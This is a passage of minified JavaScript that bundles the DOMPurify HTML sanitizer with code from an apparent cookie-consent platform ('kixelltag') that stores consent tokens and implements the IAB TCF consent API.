le","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),H=a(/<%[\w\W]*|[\w\W]*%>/gm),j=a(/\${[\w\W]*}/gm),q=a(/^data-[\-\w.\u00B7-\uFFFF]/),G=a(/^aria-[\-\w]+$/),z=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),W=a(/^(?:\w+script|data):/i),Q=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Y=a(/^html$/i),J=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var K=Object.freeze({__proto__:null,ARIA_ATTR:G,ATTR_WHITESPACE:Q,CUSTOM_ELEMENT:J,DATA_ATTR:q,DOCTYPE_NAME:Y,ERB_EXPR:H,IS_ALLOWED_URI:z,IS_SCRIPT_OR_DATA:W,MUSTACHE_EXPR:B,TMPLIT_EXPR:j});const X=1,Z=3,ee=7,te=8,ne=9,se=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:se();const s=e=>t(e);if(s.version="3.2.0",s.removed=[],!n||!n.document||n.document.nodeType!==ne)return s.isSupported=!1,s;let{document:r}=n;const o=r,a=o.currentScript,{DocumentFragment:l,HTMLTemplateElement:d,Node:I,Element:w,NodeFilter:k,NamedNodeMap:B=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:H,DOMParser:j,trustedTypes:q}=n,G=w.prototype,W=A(G,"cloneNode"),$=A(G,"remove"),Q=A(G,"nextSibling"),J=A(G,"childNodes"),re=A(G,"parentNode");if("function"==typeof d){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let oe,ie="";const{implementation:ae,createNodeIterator:ce,createDocumentFragment:le,getElementsByTagName:de}=r,{importNode:pe}=o;let ue={};s.isSupported="function"==typeof e&&"function"==typeof re&&ae&&void 0!==ae.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:fe,TMPLIT_EXPR:me,DATA_ATTR:ge,ARIA_ATTR:ve,IS_SCRIPT_OR_DATA:ye,ATTR_WHITESPACE:Ce,CUSTOM_ELEMENT:Ee}=K;let{IS_ALLOWED_URI:_e}=K,be=null;const Ie=S({},[...T,...O,...P,...N,...D]);let we=null;const Se=S({},[...V,...M,...F,...U]);let ke=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Le=null,Ae=null,Te=!0,Oe=!0,Pe=!1,xe=!0,Ne=!1,Re=!0,De=!1,Ve=!1,Me=!1,Fe=!1,Ue=!1,Be=!1,He=!0,je=!1,qe=!0,Ge=!1,ze={},We=null;const $e=S({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Qe=null;const Ye=S({},["audio","video","img","source","image","track"]);let Je=null;const Ke=S({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Xe="http://www.w3.org/1998/Math/MathML",Ze="http://www.w3.org/2000/svg",et="http://www.w3.org/1999/xhtml";let tt=et,nt=!1,st=null;const rt=S({},[Xe,Ze,et],m);let ot=S({},["mi","mo","mn","ms","mtext"]),it=S({},["annotation-xml"]);const at=S({},["title","style","font","a","script"]);let ct=null;const lt=["application/xhtml+xml","text/html"];let dt=null,pt=null;const ut=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},ft=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!pt||pt!==e){if(e&&"object"==typeof e||(e={}),e=L(e),ct=-1===lt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,dt="application/xhtml+xml"===ct?m:f,be=E(e,"ALLOWED_TAGS")?S({},e.ALLOWED_TAGS,dt):Ie,we=E(e,"ALLOWED_ATTR")?S({},e.ALLOWED_ATTR,dt):Se,st=E(e,"ALLOWED_NAMESPACES")?S({},e.ALLOWED_NAMESPACES,m):rt,Je=E(e,"ADD_URI_SAFE_ATTR")?S(L(Ke),e.ADD_URI_SAFE_ATTR,dt):Ke,Qe=E(e,"ADD_DATA_URI_TAGS")?S(L(Ye),e.ADD_DATA_URI_TAGS,dt):Ye,We=E(e,"FORBID_CONTENTS")?S({},e.FORBID_CONTENTS,dt):$e,Le=E(e,"FORBID_TAGS")?S({},e.FORBID_TAGS,dt):{},Ae=E(e,"FORBID_ATTR")?S({},e.FORBID_ATTR,dt):{},ze=!!E(e,"USE_PROFILES")&&e.USE_PROFILES,Te=!1!==e.ALLOW_ARIA_ATTR,Oe=!1!==e.ALLOW_DATA_ATTR,Pe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,xe=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Ne=e.SAFE_FOR_TEMPLATES||!1,Re=!1!==e.SAFE_FOR_XML,De=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Ue=e.RETURN_DOM_FRAGMENT||!1,Be=e.RETURN_TRUSTED_TYPE||!1,Me=e.FORCE_BODY||!1,He=!1!==e.SANITIZE_DOM,je=e.SANITIZE_NAMED_PROPS||!1,qe=!1!==e.KEEP_CONTENT,Ge=e.IN_PLACE||!1,_e=e.ALLOWED_URI_REGEXP||z,tt=e.NAMESPACE||et,ot=e.MATHML_TEXT_INTEGRATION_POINTS||ot,it=e.HTML_INTEGRATION_POINTS||it,ke=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(ke.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(ke.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(ke.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Ne&&(Oe=!1),Ue&&(Fe=!0),ze&&(be=S({},D),we=[],!0===ze.html&&(S(be,T),S(we,V)),!0===ze.svg&&(S(be,O),S(we,M),S(we,U)),!0===ze.svgFilters&&(S(be,P),S(we,M),S(we,U)),!0===ze.mathMl&&(S(be,N),S(we,F),S(we,U))),e.ADD_TAGS&&(be===Ie&&(be=L(be)),S(be,e.ADD_TAGS,dt)),e.ADD_ATTR&&(we===Se&&(we=L(we)),S(we,e.ADD_ATTR,dt)),e.ADD_URI_SAFE_ATTR&&S(Je,e.ADD_URI_SAFE_ATTR,dt),e.FORBID_CONTENTS&&(We===$e&&(We=L(We)),S(We,e.FORBID_CONTENTS,dt)),qe&&(be["#text"]=!0),De&&S(be,["html","head","body"]),be.table&&(S(be,["tbody"]),delete Le.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');oe=e.TRUSTED_TYPES_POLICY,ie=oe.createHTML("")}else void 0===oe&&(oe=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const s="data-tt-policy-suffix";t&&t.hasAttribute(s)&&(n=t.getAttribute(s));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return null}}(q,a)),null!==oe&&"string"==typeof ie&&(ie=oe.createHTML(""));i&&i(e),pt=e}},mt=S({},[...O,...P,...x]),gt=S({},[...N,...R]),vt=function(e){h(s.removed,{element:e});try{re(e).removeChild(e)}catch(t){$(e)}},yt=function(e,t){try{h(s.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){h(s.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!we[e])if(Fe||Ue)try{vt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Ct=function(e){let t=null,n=null;if(Me)e="<remove></remove>"+e;else{const t=g(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ct&&tt===et&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const s=oe?oe.createHTML(e):e;if(tt===et)try{t=(new j).parseFromString(s,ct)}catch(e){}if(!t||!t.documentElement){t=ae.createDocument(tt,"template",null);try{t.documentElement.innerHTML=nt?ie:s}catch(e){}}const o=t.body||t.documentElement;return e&&n&&o.insertBefore(r.createTextNode(n),o.childNodes[0]||null),tt===et?de.call(t,De?"html":"body")[0]:De?t.documentElement:o},Et=function(e){return ce.call(e.ownerDocument||e,e,k.SHOW_ELEMENT|k.SHOW_COMMENT|k.SHOW_TEXT|k.SHOW_PROCESSING_INSTRUCTION|k.SHOW_CDATA_SECTION,null)},_t=function(e){return e instanceof H&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof B)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},bt=function(e){return"function"==typeof I&&e instanceof I};function It(e,t,n){ue[e]&&p(ue[e],(e=>{e.call(s,t,n,pt)}))}const wt=function(e){let t=null;if(It("beforeSanitizeElements",e,null),_t(e))return vt(e),!0;const n=dt(e.nodeName);if(It("uponSanitizeElement",e,{tagName:n,allowedTags:be}),e.hasChildNodes()&&!bt(e.firstElementChild)&&_(/<[/\w]/g,e.innerHTML)&&_(/<[/\w]/g,e.textContent))return vt(e),!0;if(e.nodeType===ee)return vt(e),!0;if(Re&&e.nodeType===te&&_(/<[/\w]/g,e.data))return vt(e),!0;if(!be[n]||Le[n]){if(!Le[n]&&kt(n)){if(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,n))return!1;if(ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))return!1}if(qe&&!We[n]){const t=re(e)||e.parentNode,n=J(e)||e.childNodes;if(n&&t){for(let s=n.length-1;s>=0;--s){const r=W(n[s],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,Q(e))}}}return vt(e),!0}return e instanceof w&&!function(e){let t=re(e);t&&t.tagName||(t={namespaceURI:tt,tagName:"template"});const n=f(e.tagName),s=f(t.tagName);return!!st[e.namespaceURI]&&(e.namespaceURI===Ze?t.namespaceURI===et?"svg"===n:t.namespaceURI===Xe?"svg"===n&&("annotation-xml"===s||ot[s]):Boolean(mt[n]):e.namespaceURI===Xe?t.namespaceURI===et?"math"===n:t.namespaceURI===Ze?"math"===n&&it[s]:Boolean(gt[n]):e.namespaceURI===et?!(t.namespaceURI===Ze&&!it[s])&&!(t.namespaceURI===Xe&&!ot[s])&&!gt[n]&&(at[n]||!mt[n]):!("application/xhtml+xml"!==ct||!st[e.namespaceURI]))}(e)?(vt(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!_(/<\/no(script|embed|frames)/i,e.innerHTML)?(Ne&&e.nodeType===Z&&(t=e.textContent,p([he,fe,me],(e=>{t=v(t,e," ")})),e.textContent!==t&&(h(s.removed,{element:e.cloneNode()}),e.textContent=t)),It("afterSanitizeElements",e,null),!1):(vt(e),!0)},St=function(e,t,n){if(He&&("id"===t||"name"===t)&&(n in r||n in ut))return!1;if(Oe&&!Ae[t]&&_(ge,t));else if(Te&&_(ve,t));else if(!we[t]||Ae[t]){if(!(kt(e)&&(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,e)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(e))&&(ke.attributeNameCheck instanceof RegExp&&_(ke.attributeNameCheck,t)||ke.attributeNameCheck instanceof Function&&ke.attributeNameCheck(t))||"is"===t&&ke.allowCustomizedBuiltInElements&&(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,n)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))))return!1}else if(Je[t]);else if(_(_e,v(n,Ce,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==y(n,"data:")||!Qe[e]){if(Pe&&!_(ye,v(n,Ce,"")));else if(n)return!1}else;return!0},kt=function(e){return"annotation-xml"!==e&&g(e,Ee)},Lt=function(e){It("beforeSanitizeAttributes",e,null);const{attributes:t}=e;if(!t)return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const o=t[r],{name:i,namespaceURI:a,value:c}=o,l=dt(i);let d="value"===i?c:C(c);if(n.attrName=l,n.attrValue=d,n.keepAttr=!0,n.forceKeepAttr=void 0,It("uponSanitizeAttribute",e,n),d=n.attrValue,!je||"id"!==l&&"name"!==l||(yt(i,e),d="user-content-"+d),Re&&_(/((--!?|])>)|<\/(style|title)/i,d)){yt(i,e);continue}if(n.forceKeepAttr)continue;if(yt(i,e),!n.keepAttr)continue;if(!xe&&_(/\/>/i,d)){yt(i,e);continue}Ne&&p([he,fe,me],(e=>{d=v(d,e," ")}));const h=dt(e.nodeName);if(St(h,l,d)){if(oe&&"object"==typeof q&&"function"==typeof q.getAttributeType)if(a);else switch(q.getAttributeType(h,l)){case"TrustedHTML":d=oe.createHTML(d);break;case"TrustedScriptURL":d=oe.createScriptURL(d)}try{a?e.setAttributeNS(a,i,d):e.setAttribute(i,d),_t(e)?vt(e):u(s.removed)}catch(e){}}}It("afterSanitizeAttributes",e,null)},At=function e(t){let n=null;const s=Et(t);for(It("beforeSanitizeShadowDOM",t,null);n=s.nextNode();)It("uponSanitizeShadowNode",n,null),wt(n)||(n.content instanceof l&&e(n.content),Lt(n));It("afterSanitizeShadowDOM",t,null)};return s.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,a=null;if(nt=!e,nt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!bt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!s.isSupported)return e;if(Ve||ft(t),s.removed=[],"string"==typeof e&&(Ge=!1),Ge){if(e.nodeName){const t=dt(e.nodeName);if(!be[t]||Le[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof I)n=Ct("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===X&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!Ne&&!De&&-1===e.indexOf("<"))return oe&&Be?oe.createHTML(e):e;if(n=Ct(e),!n)return Fe?null:Be?ie:""}n&&Me&&vt(n.firstChild);const c=Et(Ge?e:n);for(;i=c.nextNode();)wt(i)||(i.content instanceof l&&At(i.content),Lt(i));if(Ge)return e;if(Fe){if(Ue)for(a=le.call(n.ownerDocument);n.firstChild;)a.appendChild(n.firstChild);else a=n;return(we.shadowroot||we.shadowrootmode)&&(a=pe.call(o,a,!0)),a}let d=De?n.outerHTML:n.innerHTML;return De&&be["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&_(Y,n.ownerDocument.doctype.name)&&(d="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+d),Ne&&p([he,fe,me],(e=>{d=v(d,e," ")})),oe&&Be?oe.createHTML(d):d},s.setConfig=function(){ft(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Ve=!0},s.clearConfig=function(){pt=null,Ve=!1},s.isValidAttribute=function(e,t,n){pt||ft({});const s=dt(e),r=dt(t);return St(s,r,n)},s.addHook=function(e,t){"function"==typeof t&&(ue[e]=ue[e]||[],h(ue[e],t))},s.removeHook=function(e){if(ue[e])return u(ue[e])},s.removeHooks=function(e){ue[e]&&(ue[e]=[])},s.removeAllHooks=function(){ue={}},s}();function oe(){const e=["popupVisible","currentUserState","kixelltag_consent_ready","kixelltag_page_view","kixelltag_consent_updated","kixelltag_consent_chose"],t=window,n={},s=t=>e.includes(t);this.on=(e,t)=>{s(e)&&(n[e]||(n[e]={callbacks:[],triggered:[]}),n[e].callbacks.push(t),n[e].triggered.length>0&&n[e].triggered.forEach((e=>{t(...e)})))},this.trigger=(e,...t)=>{s(e)&&(n[e]||(n[e]={callbacks:[],triggered:[]}),n[e].triggered.push(t),n[e].callbacks.length>0&&n[e].callbacks.forEach((e=>{e(...t)})))};(()=>{const e=e=>{if(e.event){const t=e.event;this.trigger(t,e)}};var t;Array.isArray(window.dataLayer)&&window.dataLayer.forEach((t=>{e(t)})),window.dataLayer=window.dataLayer||[],window.dataLayer.push=(t=window.dataLayer.push,(...n)=>(setTimeout((()=>{n.forEach((t=>{e(t)}))}),0),t.apply(window.dataLayer,n)))})();const r={on:this.on};Array.isArray(window.kixelltagOnReady)?t.kixelltagOnReady.forEach((e=>{"function"==typeof e&&e(r)})):t.kixelltagOnReady=[],t.kixelltagOnReady.push=e=>{"function"==typeof e&&e(r)}}const ie=function(){const e=function(e,t){localStorage.setItem(e,t)},t=function(e){return localStorage.getItem(e)},n=function(e){localStorage.removeItem(e)},s=function(e){const n=t(e);return n?JSON.parse(n):null};return{si:e,gi:t,sij:function(t,n){e(t,JSON.stringify(n))},gij:s,di:n,ie:function(e){return!!localStorage.getItem(e)},gfisw:function(e){for(let t=0;t<localStorage.length;t++){const n=localStorage.key(t);if(n.startsWith(e))return s(n)}return null},disw:function(e){for(let t=0;t<localStorage.length;t++){const s=localStorage.key(t);s.startsWith(e)&&(n(s),t--)}}}}(),ae="_kt_tc_string",ce="_kt_token",le="_kt_token",de=443,pe=1,ue="sv",he="sp",fe="tfsp",me="vacf",ge="valicf",ve="vpt",ye="vpmct",Ce="nvapp",Ee="nvaps",_e="nvalpp",be="nvalps",Ie="nvupp",we="nvups",Se="it",ke="ptct",Le="ptctx",Ae="ptcc",Te="vdplr",Oe="vdsgl",Pe="vhplr",xe="vhsgl",Ne="vmplr",Re="vmsgl",De="vsplr",Ve="vssgl",Me="vdr",Fe="vaspf",Ue="vaf",Be="vasff",He="vdd",je="vcma",qe="vcsm",Ge="cl",ze="pcoti",We="pcon",$e="pcoty",Qe="pcoma",Ye="pcod",Je="pcoa",Ke="pcsli",Xe="scb",Ze="wt";var et,tt,nt,st,rt,ot,it,at,ct=n(992),lt=n.n(ct);function dt(e){const t={purposes:"a",enabled:"b",disabled:"c",legIntPurposes:"d",specialFeatures:"e",vendors:"f",vendorsDetails:"g",id:"h"},n={iab:"i",atp:"j",kcv:"k",kpv:"l"},s={iab:"s",atp:"x",kcv:"y",kpv:"z"},r=Object.fromEntries(Object.entries(t).map((([e,t])=>[t,e]))),o=Object.fromEntries(Object.entries(n).map((([e,t])=>[t,e]))),i=Object.fromEntries(Object.entries(s).map((([e,t])=>[t,e]))),a=e=>"object"==typeof e&&null!==e&&!Array.isArray(e),c=e=>a(e)?0===Object.keys(e).length:Array.isArray(e)&&0===e.length,l=(e,t)=>{if(a(e))return Object.entries(e).reduce(((e,[n,s])=>(c(s)||(e[n]=l(s,t)),e)),{});if(Array.isArray(e))return e.length>0?e.map((e=>l(e,t))):void 0;if("string"==typeof e)for(const[t,n]of Object.entries(s))if(e.startsWith(t))return e.replace(t,n);return e},d=(e,t)=>{if(a(e))return Object.entries(e).reduce(((e,[n,s])=>(e[n]=d(s,t),e)),{});if(Array.isArray(e))return e.map((e=>d(e,t)));if("string"==typeof e)for(const[n,s]of Object.entries(t))if(e.startsWith(n))return e.replace(n,s);return e},p=s=>a(s)?Object.entries(s).reduce(((s,[r,o])=>(r=t[r]||((e,t)=>{for(const n in t)if(e.startsWith(n))return e.replace(n,t[n]);return e})(r,n),"f"===r&&("enabled"in o&&Array.isArray(o.enabled)&&(o.enabled=o.enabled.filter((t=>!t.startsWith("iab:")||e.getAlwaysEnabledVendors().includes(t)))),"disabled"in o&&Array.isArray(o.disabled)&&(o.disabled=o.disabled.filter((e=>!e.startsWith("iab:"))))),"g"===r&&(o=Object.entries(o).reduce(((e,[t,n])=>(t.startsWith("iab:")||(e[t]=n),e)),{})),o=p(o),c(o)||(s[r]=o),s)),{}):Array.isArray(s)?s.length>0?s.map((e=>p(e))):void 0:l(s),u=e=>a(e)?Object.entries(e).reduce(((e,[t,n])=>(t=r[t]||((e,t)=>{for(const n in t)if(e.startsWith(n))return e.replace(n,t[n]);return e})(t,o),["purposes","legIntPurposes","specialFeatures","vendors"].includes(t)?e[t]={enabled:[],disabled:[],...u(n,r,i)}:e[t]=u(n,r,i),e)),{}):Array.isArray(e)?e.map((e=>u(e,r,i))):d(e,i);this.reduce=function(e){return(e=>p(e))(e)},this.restore=function(e){return(e=>u(e))(e)},this.compress=function(e){return(e=>{if("object"!=typeof e||null===e)return null;try{const t=JSON.stringify(e);return lt().compressToBase64(t)}catch(e){return null}})(e)},this.decompress=function(e){return(e=>{if("string"!=typeof e)return null;try{const t=lt().decompressFromBase64(e);return JSON.parse(t)}catch(e){return null}})(e)}}function pt(){const e=window,t=document,n=this;let s,r=null,o=null;const i=function(){if(!r)try{const e=ie.gi(ce);if(!e)return null;const t=new dt(n),s=t.decompress(e);if(!s)return null;const o=t.restore(s);if(!o)return null;o.hasOwnProperty("s")&&o.s.hasOwnProperty("vendorsDetails")&&(o.s.vendorsDetails=Object.keys(o.s.vendorsDetails).reduce(((e,t)=>{const n=o.s.vendorsDetails[t].match(/c(\d+)(l(\d+))?/);return n&&(e[t]={},void 0!==n[1]&&(e[t].c=parseInt(n[1],10)),void 0!==n[3]&&(e[t].l=parseInt(n[3],10))),e}),{})),r=o}catch(e){r=null}return r},a=new oe;let c=kstgData,l=!1;const d=[],p=function(e){let t;if(Array.isArray(e))t=e.map((e=>p(e)));else if("object"==typeof e&&null!==e){t={};for(const n in e)"string"==typeof e[n]?t[n]=re.sanitize(e[n]):"object"==typeof e[n]&&null!==e[n]?t[n]=p(e[n]):t[n]=re.sanitize(e[n])}else t=e;return t},u=function(t,s,r,o=null){const i=n.getSettingsItem("async"),a=new XMLHttpRequest,c=`ac=${encodeURIComponent(t)}&dp=${encodeURIComponent(JSON.stringify(o))}`;a.open("POST",e.atob(i),!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.onload=function(){a.status>=200&&a.status<300?s(JSON.parse(a.responseText)):r(a.responseText)},a.onerror=function(){r(a.responseText)},a.send(c)};this.getKixellTagToken=function(){return i()},this.getKixellTagTokenWithIabVendors=function(e){return function(e){if(l&&!o)try{const t=i(),n=e.getVendorsSelection();n&&(t.s.vendorsDetails={...t.s.vendorsDetails,...n.vendorsDetails},t.s.vendors.enabled={...t.s.vendors.enabled,...n.vendors.enabled},t.s.vendors.disabled={...t.s.vendors.disabled,...n.vendors.disabled}),o=t}catch(e){o=null}return o}(e)},this.setConfig=function(e){c=p(c)},this.getConfig=function(){return c},this.getDesign=function(){const e=c&&c.design;if(e)return e},this.getDesignItem=function(e){const t=this.getDesign();if(t){const n=t[e];if(!n)return;return n}},this.getContent=function(){const e=c&&c.content;if(e)return e},this.getContentItem=function(e){const t=this.getContent();if(t){const n=t[e];if(!n)return;return n}},this.getSettings=function(){const e=c&&c.settings;if(e)return e},this.getSettingsItem=function(e){const t=this.getSettings();if(t){const n=t[e];if(!n)return;return n}},this.getIsUserAlreadyMadeChoice=function(){return l},this.setIsUserAlreadyMadeChoice=function(e){l=Boolean(e)},this.post=function(e,t,n,s=null){u(e,t,n,s)},this.postRequestPromise=function(e,t=null){return new Promise(((n,s)=>{u(e,n,s,t)}))},this.isPopupVisible=function(){return t.body.classList.contains("kst-popup-shown")},this.getElementsByClass=e=>document.querySelectorAll(e),this.toggleElementsClass=(e,t,n)=>{e.forEach((e=>{e.classList.remove(t),e.classList.add(n)}))},this.addAlwaysEnabledVendors=function(e){d.push(e)},this.getAlwaysEnabledVendors=function(){return d},this.setVendors=function(e){s=e},this.getVendors=function(){return s};const h=["gl","eu","bg","ca","cs","da","de","el","es","et","fi","fr","hr","hu","it","ja","lt","lv","mt","nl","no","pl","pt","ro","ru","sk","sl","sr","sv","tr","zh"];this.getSupportedLanguage=function(e){return h.find((t=>0===e.indexOf(t)))||"en"},this.convertSeconds=function(e){const t=Math.floor(e/86400);e%=86400;const n=Math.floor(e/3600);e%=3600;const s=Math.floor(e/60),r=e%60;let o="";return t>0&&(o+=t+" "+(t>1?this.getContentItem(Te):this.getContentItem(Oe))),n>0&&(o+=""!==o?" ":"",o+=n+" "+(n>1?this.getContentItem(Pe):this.getContentItem(xe))),s>0&&(o+=""!==o?" ":"",o+=s+" "+(s>1?this.getContentItem(Ne):this.getContentItem(Re))),r>0&&(o+=""!==o?" ":"",o+=r+" "+(s>1?this.getContentItem(De):this.getContentItem(Ve))),o},this.getApi=function(){return a},this.pushEvent=function(t,n){e.dataLayer=e.dataLayer||[];let s={event:t};n&&(s={...s,...n}),e.dataLayer.push(s)}}!function(e){e.PING="ping",e.GET_TC_DATA="getTCData",e.GET_IN_APP_TC_DATA="getInAppTCData",e.GET_VENDOR_LIST="getVendorList",e.ADD_EVENT_LISTENER="addEventListener",e.REMOVE_EVENT_LISTENER="removeEventListener"}(et||(et={})),function(e){e.STUB="stub",e.LOADING="loading",e.LOADED="loaded",e.ERROR="error"}(tt||(tt={})),function(e){e.VISIBLE="visible",e.HIDDEN="hidden",e.DISABLED="disabled"}(nt||(nt={})),function(e){e.TC_LOADED="tcloaded",e.CMP_UI_SHOWN="cmpuishown",e.USER_ACTION_COMPLETE="useractioncomplete"}(st||(st={}));class ut{listenerId;callback;next;param;success=!0;constructor(e,t,n,s){Object.assign(this,{callback:e,listenerId:n,param:t,next:s});try{this.respond()}catch(e){this.invokeCallback(null)}}invokeCallback(e){const t=null!==e;"function"==typeof this.next?this.callback(this.next,e,t):this.callback(e,t)}}class ht extends ut{respond(){this.throwIfParamInvalid(),this.invokeCallback(new yt(this.param,this.listenerId))}throwIfParamInvalid(){if(!(void 0===this.param||Array.isArray(this.param)&&this.param.every(Number.isInteger)))throw new Error("Invalid Parameter")}}class ft{eventQueue=new Map;queueNumber=0;add(e){return this.eventQueue.set(this.queueNumber,e),this.queueNumber++}remove(e){return this.eventQueue.delete(e)}exec(){this.eventQueue.forEach(((e,t)=>{new ht(e.callback,e.param,t,e.next)}))}clear(){this.queueNumber=0,this.eventQueue.clear()}get size(){return this.eventQueue.size}}class mt{static apiVersion="2";static tcfPolicyVersion;static eventQueue=new ft;static cmpStatus=tt.LOADING;static disabled=!1;static displayStatus=nt.HIDDEN;static cmpId;static cmpVersion;static eventStatus;static gdprApplies;static tcModel;static tcString;static reset(){delete this.cmpId,delete this.cmpVersion,delete this.eventStatus,delete this.gdprApplies,delete this.tcModel,delete this.tcString,delete this.tcfPolicyVersion,this.cmpStatus=tt.LOADING,this.disabled=!1,this.displayStatus=nt.HIDDEN,this.eventQueue.clear()}}class gt{cmpId=mt.cmpId;cmpVersion=mt.cmpVersion;gdprApplies=mt.gdprApplies;tcfPolicyVersion=mt.tcfPolicyVersion}class vt extends gt{cmpStatus=tt.ERROR}class yt extends gt{tcString;listenerId;eventStatus;cmpStatus;isServiceSpecific;useNonStandardStacks;publisherCC;purposeOneTreatment;outOfBand;purpose;vendor;specialFeatureOptins;publisher;constructor(e,t){if(super(),this.eventStatus=mt.eventStatus,this.cmpStatus=mt.cmpStatus,this.listenerId=t,mt.gdprApplies){const t=mt.tcModel;this.tcString=mt.tcString,this.isServiceSpecific=t.isServiceSpecific,this.useNonStandardStacks=t.useNonStandardStacks,this.purposeOneTreatment=t.purposeOneTreatment,this.publisherCC=t.publisherCountryCode,this.outOfBand={allowedVendors:this.createVectorField(t.vendorsAllowed,e),disclosedVendors:this.createVectorField(t.vendorsDisclosed,e)},this.purpose={consents:this.createVectorField(t.purposeConsents),legitimateInterests:this.createVectorField(t.purposeLegitimateInterests)},this.vendor={consents:this.createVectorField(t.vendorConsents,e),legitimateInterests:this.createVectorField(t.vendorLegitimateInterests,e)},this.specialFeatureOptins=this.createVectorField(t.specialFeatureOptins),this.publisher={consents:this.createVectorField(t.publisherConsents),legitimateInterests:this.createVectorField(t.publisherLegitimateInterests),customPurpose:{consents:this.createVectorField(t.publisherCustomConsents),legitimateInterests:this.createVectorField(t.publisherCustomLegitimateInterests)},restrictions:this.createRestrictions(t.publisherRestrictions)}}}createRestrictions(e){const t={};if(e.numRestrictions>0){const n=e.getMaxVendorId();for(let s=1;s<=n;s++){const n=s.toString();e.getRestrictions(s).forEach((e=>{const s=e.purposeId.toString();t[s]||(t[s]={}),t[s][n]=e.restrictionType}))}}return t}createVectorField(e,t){return t?t.reduce(((t,n)=>(t[String(n)]=e.has(Number(n)),t)),{}):[...e].reduce(((e,t)=>(e[t[0].toString(10)]=t[1],e)),{})}}class Ct extends yt{constructor(e){super(e),delete 